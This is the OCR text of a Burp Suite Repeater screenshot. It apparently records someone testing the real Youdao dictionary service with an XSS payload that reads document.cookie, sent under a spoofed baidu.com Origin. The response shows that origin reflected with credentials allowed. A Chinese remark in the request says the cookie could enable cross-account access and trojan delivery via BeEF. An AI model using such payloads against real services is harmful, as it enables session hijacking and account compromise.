 Burp Suite Community Edition Burp Project Intruder Repeater View Help 4 A 10月19日 周四 16:53
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://dict.youdao.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /keyword/key HTTP/1.1
2 Host: dict.youdao.com
3 Cookie: YOUDAO_MOBILE_ACCESS_TYPE=1; OUTFOX_SEARCH_USER_ID_NCOO=
1689954257.0179157; OUTFOX_SEARCH_USER_ID=593353282@220.181.41.69
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/118.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------298892312617482399501732611523
9 Content-Length: 578
10 Origin: https://baidu.com
11 Dnt: 1
12 Referer: https://fanyi.youdao.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17 Connection: close
18
19 -----------------------------298892312617482399501732611523
20 Content-Disposition: form-data; name="text"
21
22 <img src=x onerror=alert(document.cookie)>
可以回弹cookie，利用cookie，可以实现其他账户的权限跨越，并且可以挂载木马，使用beef
工具可以进行操作
23 -----------------------------298892312617482399501732611523
24 Content-Disposition: form-data; name="lang"
25
26 zh
27 -----------------------------298892312617482399501732611523
28 Content-Disposition: form-data; name="to"
29
30 en
31 -----------------------------298892312617482399501732611523--
32
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: YDWS
3 Date: Thu, 19 Oct 2023 08:53:23 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin: https://baidu.com
9 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
10 Access-Control-Allow-Methods: GET,POST,PUT,OPTIONS,DELETE
11 Content-Length: 843
12
13 {
"code":0,
"message":"SUCCESS",
"data":[
{
"origin":"回弹",
"explain":"[力] springback； resilience； kick-back；",
"from":"zh",
"to":"en",
"index":45
},
{
"origin":"利用",
"explain":"take advantage of； utilize； make use of；",
"from":"zh",
"to":"en",
"index":54
},
{
"origin":"账户",
"explain":"account；",
"from":"zh",
"to":"en",
"index":69
},
{
"origin":"权限",
"explain":"jurisdiction； limits of authority；",
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 16
Response headers 10
Done 1,245 bytes | 30 millis